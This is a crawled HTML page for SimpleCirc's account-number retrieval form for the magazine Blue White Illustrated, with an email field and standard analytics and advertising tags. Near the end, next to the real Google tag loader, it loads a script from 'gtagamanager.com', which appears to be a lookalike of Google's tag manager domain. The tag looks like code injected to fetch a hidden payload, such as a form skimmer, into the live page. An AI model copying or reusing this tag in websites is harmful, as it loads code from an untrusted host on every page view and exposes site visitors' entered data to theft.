

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simplecirc.com/retrieve_account_number/blue-white-illustrated
body_size: 3061
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Retrieve Account Number</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="">
	<meta name="twitter:image:src" content="">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="">
	<meta property="og:title" content="">
	<meta property="og:description" content="">
	<meta property="og:image" content="">
	<meta property="fb:app_id" content="">
	
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
		<div class="row">
		<div class="col-md-offset-3 col-md-6 text-center" style="margin-top:15px;">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/36123014e30bae8dad80f47925070425.png" style="max-height: 200px; max-width:100%;" />
		</div>
	</div>	

	<div class="row">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li>
				<a href="/subscribe/blue-white-illustrated">Subscribe</a>
			</li>
			<li>
				<a href="/give_a_gift/blue-white-illustrated"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
			<li>
				<a href="/subscriber_login/blue-white-illustrated" style="padding:10px 13px;">Log In</a>
			</li>
					</ul>
	</div>
	</div>

	
	<div class="row">
		<div class="col-md-offset-3 col-md-6 text-center" style="margin-top:15px;">
			<br />
						
			<div class="col-md-offset-1 col-md-10">	
			<form id="retrieve-account-number-form" class="form-horizontal" role="form" method="POST" action="https://www.simplecirc.com/retrieve_account_number_submit">
			
				<input type="hidden" name="_token" value="fQzxuVhapTCez4W6OF5gnatQEPUImhtCGIhXuzCe">
				<input type="hidden" name="publisher_id" value="1880">
				<input type="hidden" name="publication_id" value="2338">
				
							
				<div class="form-group">
					<div class="col-md-12">
						<input type="email" class="form-control" id="account-number-email-address" name="email" placeholder="Email Address" value="" style="font-size:18px; font-weight:300; padding:15px; height:auto; background-color:#fcfcfc;">
					</div>
				</div>
				
				<br />
				<input id="subscriber-form-submit-btn" type="submit" class="btn btn-warning btn-lg disabled" style="width:100%;" value="Retrieve Account Number">
			
			</form>
			
			</div>
			
		</div>
	</div>	


	</div>

			<div style="height:70px; margin-top:75px;">
		<div class="col-md-12 text-center">
						Blue White Illustrated<br />
									<a href="mailto:magazines@on3.com">magazines@on3.com</a><br />
									919-688-0218<br />
									<a href="https://BlueWhiteOnline.com" target="_blank">BlueWhiteOnline.com</a><br />
					</div>
</div>
		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
			<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'fQzxuVhapTCez4W6OF5gnatQEPUImhtCGIhXuzCe';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 1880;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script>

$("#account-number-email-address").focus();

$('#retrieve-account-number-form').bind('input propertychange', function() {
	if($("#account-number-email-address").val().length>0)
	{
		$("#subscriber-form-submit-btn").removeClass('disabled');
	}
	else
	{
		$("#subscriber-form-submit-btn").addClass('disabled');
	}
});	

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JV6JDTVL0G"></script>
<script src="https://www.gtagamanager.com/lib/respond.js?id=G-JV6JDTVL0G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JV6JDTVL0G');
</script>
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>
